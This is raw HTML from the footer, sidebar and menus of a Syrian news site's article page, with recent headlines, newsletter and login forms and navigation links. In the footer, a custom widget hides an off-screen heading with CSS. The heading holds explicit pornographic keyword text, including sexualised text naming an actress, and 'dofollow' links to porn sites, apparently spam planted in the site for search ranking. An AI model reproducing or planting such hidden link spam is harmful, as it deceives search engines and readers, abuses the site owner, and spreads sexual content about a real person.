                    <a href="https://syrianpc.com/%d9%84%d8%ac%d9%86%d8%a9-%d8%b1%d9%88%d8%b3%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d9%85%d8%b9-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/">
                        لجنة روسية تحقق مع قائد الدفاع الوطني " فراس العراقية " وتحتجزه                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d8%aa%d8%b9%d8%b1%d9%91%d9%81-%d8%b9%d9%84%d9%89-%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="700" height="500" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="كورونا" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/08/%D8%B7%D9%81%D9%84-%D8%B3%D9%88%D8%B1%D9%8A-%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-.jpg?fit=700%2C500&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://syrianpc.com/%d8%aa%d8%b9%d8%b1%d9%91%d9%81-%d8%b9%d9%84%d9%89-%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/">
                        تعرّف على أحدث إحصائية لفيروس " كورونا " في سوريا !!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_newsletterwidget" id="newsletterwidget-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6941705804d74"><h3 class="jeg_block_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="widget widget_search" id="search-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6941705805027"><h3 class="jeg_block_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-42618 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container_full">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
big wide ass in nylon wet saree indian village girl <a href="https://www.mecum.porn/" rel="dofollow" target="_blank" title="porn">porn</a> xxnx indian mature aunty faceob saree image full hd
sexy karesma kapur tait body andrweyar bra porn img <a href="https://www.indiansexmovies.mobi/" rel="dofollow" target="_blank" title ="indian sex">indian sex</a> telugu heroine sex videos telugu heroine sex videos
</h2></div></div></div><div class="footer_widget widget_media_image" id="media_image-3"><a href="https://syrianpc.com/"><img width="260" height="78" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/unnamed-1-2.png?fit=260%2C78&amp;ssl=1" class="image wp-image-52713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p style="text-align: justify;"><strong>مركز الصحافة الاجتماعية</strong> مؤسسة إعلامية احترافية، ذات شخصية اعتبارية مستقلة، ليس لديها تبعية أو ارتباط بالتيارات السياسية أو المؤسسات الحكومية أو العسكرية.</p>
</div>
		</div><div class="footer_widget widget_media_image" id="media_image-10"><a href="https://almethaq-sy.org/?portfolio=%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a"><img width="300" height="42" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?fit=300%2C42&amp;ssl=1" class="image wp-image-24490  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?w=720&amp;ssl=1 720w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?resize=300%2C42&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>آخر الأخبار</span></h3></div>
		<ul>
											<li>
					<a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/">في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء</a>
											<span class="post-date">15 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/">اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/">وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/">المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%86%d9%81%d8%b7%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa%d8%b9/">اتفاقيات نفطية جديدة سورية-سعودية لتعزيز تطوير الحقول ورفع الإنتاج</a>
											<span class="post-date">11 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d9%84%d8%b4%d8%b1%d8%b9-%d9%8a%d8%aa%d8%b3%d9%84%d9%85-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1-%d9%82%d8%b7%d8%b1-%d9%88%d8%a7%d9%84/">الشرع يتسلم أوراق اعتماد سفراء قطر والإمارات ولبنان في دمشق</a>
											<span class="post-date">11 ديسمبر، 2025</span>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_newsletterwidget" id="newsletterwidget-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-4">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-4" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-5">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-5" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="footer_widget widget_search" id="search-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                                                    <p class="copyright"> جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="c3886b70a8">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c3886b70a8">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="9e1c8dde81">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F" data-image-url="" data-title="%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25ad%25d9%2582%25d8%25a7%25d8%25a6%25d9%2582-%25d8%25aa%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25a8%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2582%25d9%2588%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25af%25d9%258a%25d9%2585%25d9%2582%25d8%25b1%2F" data-image-url="" data-title="%D8%AD%D9%82%D8%A7%D8%A6%D9%82%20%D8%AA%D8%AA%D9%83%D8%B4%D9%81%20%D8%A8%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D9%82%D9%88%D8%A7%D8%AA%20%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B4%D9%85%D8%B1%D9%8A" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491"><a href="https://syrianpc.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
